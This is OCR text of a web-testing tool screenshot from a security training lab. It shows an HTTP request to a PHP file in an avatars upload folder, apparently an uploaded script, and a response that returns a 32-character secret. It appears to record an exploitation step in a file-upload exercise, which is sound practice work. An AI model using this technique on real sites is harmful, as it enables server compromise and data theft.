 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0abe007f04d094118040d05b00ff00b4.web-security-academy.net HTTP/2 ?
Request
Raw Hex \n
1 GET /files/avatars/index.php HTTP/2
2 Host: 0abe007f04d094118040d05b00ff00b4.web-security-academy.net
3 Cookie: session=KtLYOK4wi2rV776ND6FHit3xjNYbHcoe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abe007f04d094118040d05b00ff00b4.web-security-academy.net/my-account/a
vatar
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 20 Mar 2024 08:30:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 fi9nbrG0WqCHNQhGMta3Wplu8Nd9lIkF
Inspector
Notes